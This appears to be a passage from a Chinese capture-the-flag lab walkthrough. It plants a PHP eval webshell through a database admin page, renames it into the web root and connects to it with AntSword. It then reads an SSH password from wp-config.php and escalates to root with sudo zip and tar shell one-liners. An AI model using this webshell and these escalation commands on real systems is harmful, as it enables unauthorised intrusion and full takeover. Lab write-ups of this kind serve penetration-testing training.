

写入我们的一句话木马

<?php phpinfo();@eval($_POST['cmd']);?>

写入成功



完成后我们还无法访问这个一句话木马,因为数据库文件的默认存放位置是 /usr/databases/,在该目录中的文件是无法直接访问到的,所以我们需要通过改名来移动文件到可以访问的位置。

这里看到原来的位置为 /usr/databases/shell_db ,这里需要把绝对路径改为相对路径,也就是网站的根目录下,我们直接改为 shell.php。



然后再次访问http://192.168.228.129/dbadmin/ ,发现此时多了我们创建的shell.php这个文件

点击这个文件发现木马上传成功

然后就可以使用蚁剑连接

成功Getshell

四、权限提升





可以读取文件后,我们去找找有没有泄露的敏感信息,最终在 /home/zico/wordpress/wp-config.php,这个文件中找到了 zico 用户的ssh密码 sWfCsfJSPV9H3AmQzw8

尝试登陆,发现成功

ssh zico@192.168.228.129

sWfCsfJSPV9H3AmQzw8



发现可以sudo提权

sudo -l

这里发现可以执行root权限的有tar和zip



zip提权

sudo zip /tmp/1.zip /home/zico/to_do.txt -T --unzip-command="sh -c /bin/bash"



tar提权

sudo tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh

提权成功